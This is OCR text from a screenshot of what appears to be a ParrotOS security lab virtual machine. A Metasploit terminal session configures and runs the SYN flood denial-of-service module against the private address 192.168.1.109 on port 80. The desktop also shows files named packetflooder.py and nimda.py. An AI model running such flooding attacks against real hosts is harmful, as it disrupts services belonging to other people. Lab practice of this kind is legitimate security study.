 ParrotOS - VMware Workstation
File Edit View VM Tabs Help
Home ParrotOS Flare-VM Kali Linux
Applications Places System Thu Oct 2, 13:23
Parrot
parrot's Home
README.license
Trash
packetflooder.py
nimda.py
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(dos/tcp/synflood) >> show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.1.109 yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(dos/tcp/synflood) >> run
[*] Running module against 192.168.1.109
[*] SYN flooding 192.168.1.109:80...
Menu Parrot Terminal